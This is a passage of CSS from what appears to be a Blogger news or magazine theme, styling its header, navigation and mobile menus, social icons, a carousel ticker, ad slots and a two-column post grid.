padding:0
}
a{
color:#6fba7b
}
/* visited link */
.post-body a:visited {
color: blue;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:'Fira Sans',Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1078px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
.top-bar-nav{
position:relative;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-social{
position:relative;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#131315
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
-webkit-box-shadow: 0 4px 30px #00000012;
box-shadow: 0 4px 30px #00000012;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto;
display: flex;
align-items: center;
}
.header-logo{
float:left;
margin:0 20px 0 0;
display: flex;
align-items: center;
flex-shrink: 0;
}
.main-logo{
position: relative;
float: left;
width: auto;
max-width: 250px;
max-height: 52px;
margin: 0;
display: flex;
align-items: center;
flex: 1;
padding: 0 0 0 20px;
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#131315;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#131315;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#131315
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#f7f8fa;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#131315;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#6fba7b
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#131315;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#131315
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#131315;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#131315;
outline:none
}
.mobile-menu-toggle{
display: flex;
width: 15px;
height: 70px;
line-height: 70px;
background-color: rgba(255,255,255,0.05);
z-index: 20;
font-size: 17px;
font-weight: 400;
text-align: left;
align-items: flex-start;
justify-content: flex-start;
cursor: pointer;
transition: color .17s ease;
color:#131315;
}
.mobile-menu-toggle:hover{
color:#131315
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display: block;
visibility: hidden;
opacity: 0;
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-color: rgba(27,27,37,0.6);
z-index: 1011;
cursor: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQucGcoy0qSvsfOQ2cOESf7LfqR-8Wz4is9SUKTJt68wQ3niMvgdXZMhIYmNHNupShWbTpWJg9mdoAknklOSMzaJ5cghP4AZcpYcx8Cx7MS4hbh0Ono15oAuuddxZ2X3eJR3FfEikkfNQm/s1600/close-white.png),default;
-webkit-backdrop-filter: saturate(100%) blur(3px);
-ms-backdrop-filter: saturate(100%) blur(3px);
-o-backdrop-filter: saturate(100%) blur(3px);
backdrop-filter: saturate(100%) blur(3px);
margin: 0;
transition: all .25s ease;
}
.nav-active .overlay {
visibility: visible;
opacity: 1;
}
.mobile-search-form{
position:absolute;
display:none;
z-index:4;
background-color:#131315;
width:100%;
height:50px;
left:0;
top:0
}
.mobile-search-form .mobile-search-input{
background-color:#131315;
display:block;
width:calc(100% - 50px);
height:50px;
font-family:inherit;
font-size:13px;
font-weight:400;
color:#131315;
box-sizing:border-box;
padding:0 20px;
border:0
}
.mobile-search-form{
position:absolute;
display:none;
z-index:4;
background-color:#131315;
width:100%;
height:50px;
left:0;
top:0
}
.mobile-search-form .mobile-search-input{
background-color:#131315;
display:block;
width:calc(100% - 50px);
height:50px;
font-size:13px;
font-weight:400;
color:#131315;
box-sizing:border-box;
padding:0 20px;
border:0
}
.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{
position:absolute;
line-height:50px;
height:50px;
width:50px;
top:0;
left:0;
font-family:'Font Awesome 5 Free';
color:#131315;
font-size:18px;
font-weight:400;
text-align:center;
cursor:pointer;
z-index:4;
padding:0
}
.slide-menu-toggle{
border-right:1px solid rgba(255,255,255,0.08)
}
.show-mobile-search,.hide-mobile-search{
border-left:1px solid rgba(255,255,255,0.08);
left:auto;
right:0
}
.slide-menu-toggle:before{
content:"\f0c9"
}
.nav-active .slide-menu-toggle:before{
content:"\f00d"
}
.show-mobile-search:before{
content:"\f002"
}
.hide-mobile-search:before{
content:"\f00d"
}
.mobile-menu{
position:relative;
float:left;
width:100%;
background-color:#131315;
box-sizing:border-box;
padding:20px;
border-top:1px solid rgba(255,255,255,0.08);
transition:all .17s ease
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px;
margin:0;
padding:0;
border-top:1px solid rgba(255,255,255,0.01)
}
.mobile-menu > ul > li{
font-weight:400
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu > ul > li:first-child{
border-top:0
}
.mobile-menu ul li a{
color:#ffffff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu #main-menu-nav > li > a{
text-transform:uppercase;
font-weight:700;
font-size:13px
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:400;
float:right;
width:34px;
font-size:16px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li a{
font-size:13px
}
.mobile-menu > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 30px
}
.mobile-menu ul > li > .submenu-toggle:hover{
color:#ffffff
}
.mobile-side-menu {
background-color:#131315;
position: fixed;
width: 300px;
height: 100%;
top: 0;
left: 0;
bottom: 0;
overflow: hidden;
z-index: 1010;
left: 0;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: hidden;
box-shadow: 3px 0 7px rgb(0 0 0 / 10%);
transition: all .25s ease;
}
.slide-menu-header {
position: relative;
float: left;
width: 100%;
height: 59px;
background-color: #131315;
overflow: hidden;
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid rgba(155,155,155,0.15);
}
.mobile-search{
flex:1;
padding:0 0 0 16px
}
.mobile-search .search-form{
width:100%;
height:34px;
background-color:#fff;
overflow:hidden;
display:flex;
justify-content:space-between;
border:0;
border-radius:8px
}
.mobile-search .search-form:focus-within{
background-color:#ffffff;
box-shadow:0 1px 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.2)
}
.is-dark .mobile-search .search-form:focus-within{
background-color:rgba(155,155,155,0.04)
}
.mobile-search .search-input{
flex:1;
width:100%;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:#202124;
font-weight:400;
padding:0 10px;
border:0
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:#202124
}
.mobile-search .search-input::placeholder{
opacity:.65
}
.mobile-search .search-action{
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:12px;
color:#202124;
font-weight:400;
text-align:center;
cursor:pointer;
padding:0 10px;
border:0;
opacity:.65
}
.mobile-search .search-action:before{
display:block;
content: "\f002";
font-family: 'Font Awesome 5 Free';
font-weight: 900;
}
.mobile-search .search-action:hover{
opacity:1
}
.hide-freepic-pro-mobile-menu{
display:flex;
height:100%;
color:#ffffff;
font-size:16px;
align-items:center;
cursor:pointer;
z-index:20;
padding:0 16px
}
.hide-freepic-pro-mobile-menu:before{
content: "\f00d";
font-family: 'Font Awesome 5 Free';
font-weight: 900;
}
.hide-freepic-pro-mobile-menu:hover{
color:#6fba7b
}
.nav-active .mobile-side-menu{
visibility:visible;
opacity:1;
z-index:1515;
transform:scaleY(1)
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 59px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.mobile-menu-wrap{
display:none;
position:relative;
float:left;
width:100%;
background-color:#131315;
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#ffffff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 30px
}
.flex-menu-widget {
position: relative;
float: left;
width: 100%;
padding: 20px 16px;
box-sizing: border-box;
margin: 0;
}
.flex-menu-widget .PopularPosts .post-title a{
color:#fff;
font-size:12px;
}
.flex-menu-widget .post-meta{
display:none;
}
.flex-menu-widget.common-widget .custom-widget li {
border-top: 1px dotted #333;
}
.flex-menu-widget.common-widget .custom-widget li:first-child {
padding: 0;
margin: 0;
border: 0;
}
.flex-menu-widget.common-widget .custom-widget li .post-image-link .post-thumb {
opacity:1;
}
.flex-menu-widget.common-widget .custom-widget .post-title a {
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.flex-menu-widget.common-widget .custom-widget .post-meta .post-date:before {
color: #ffffff;
}
.mm-footer{
position:relative;
float:left;
width:100%;
padding:20px 16px;
box-sizing: border-box;
margin:0
}
.mm-footer .mm-social,.mm-footer .mm-menu{
position:relative;
float:left;
width:100%;
margin:8px 0 0
}
.mm-footer .mm-social{
margin:0
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer .mm-social ul li{
margin:0 16px 0 0
}
.mm-footer .mm-social ul li:last-child{
margin:0
}
.mm-footer .mm-social ul li a{
display:block;
font-size:14px;
color:#fff;
padding:0
}
.mm-footer .mm-social ul li a:hover{
color:#6fba7b
}
.mm-footer .mm-menu ul li{
margin:5px 18px 0 0
}
.mm-footer .mm-menu ul li:last-child{
margin:5px 0 0
}
.mm-footer .mm-menu ul li a{
display:block;
font-size:14px;
color:#fff;
font-weight:400;
padding:0
}
.mm-footer .mm-menu ul li a i {
font-size: 12px;
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
.mm-footer .mm-menu ul li a:hover{
color:#6fba7b
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#prev-ad .widget .widget-title, #nxt-ad .widget .widget-title {
display:none;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:30px auto 0
}
#home-ad-top3 .widget-content {
margin:0 auto 30px
}
#home-ad-foot .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#fff;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:23px;
color:#131315;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#6fba7b;
color:#fff;
border-color:#6fba7b
}
.owl-prev {
float: left;
left: -25px;
}
.owl-next {
float: right;
right: -25px;
}
.ticker-widget:hover .owl-nav .owl-prev {
left: 0;
}
.ticker-widget:hover .owl-nav .owl-next {
right: 0;
}
#break-wrapper-outer {
background-color: #F7F8FA;
}
#break-wrapper {
padding: 25px 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
}
#break-section .widget-content{
float: left;
width: 100%;
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing:border-box
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display: flex;
flex-direction: column;
gap: 15px;
padding:0;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100%;
height: 175px;
display: flex;
flex-direction: column;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin:0;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#131315;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#6fba7b
}
.ticker-widget .post-tag {
display: flex;
width: -moz-fit-content;
width: fit-content;
float: left;
margin: 0;
padding: 0;
height:18px;
line-height:18px;
color:#131315;
background: transparent;
}
.ticker-widget .owl-nav{
position: absolute;
top: 0;
left: 0;
right: 0;
height: 0;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
.post-tag{
position: relative;
line-height: 1;
padding:0;
margin-bottom:0;
text-transform:capitalize;display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 13px;
font-weight: 500;
padding: 0;
margin: 0;
box-sizing: border-box;
border: 0;
color: #131315;
}
.black-feat .post-tag{
color:#ffffff;
}
.post-tag em {
margin-right: 2px;
font-weight: 500;
color: #6fba7b;
}
.post-tag a {
color: #131315;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#131315;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#6fba7b
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color: #131315;
display:block;
margin:0
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:32px;
font-size:12px;
color:#ffffff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
#break-section .widget > .widget-title, .featured-posts .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#131315;
display:block;
margin:0 0 20px
}
#break-section .widget > .widget-title > h3, .featured-posts .widget-title > h3{
position:relative;
float:left;
height:32px;
background-color:#6fba7b;
font-size:12px;
color:#fff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #6fba7b;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#131315;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#6fba7b;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 20px 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
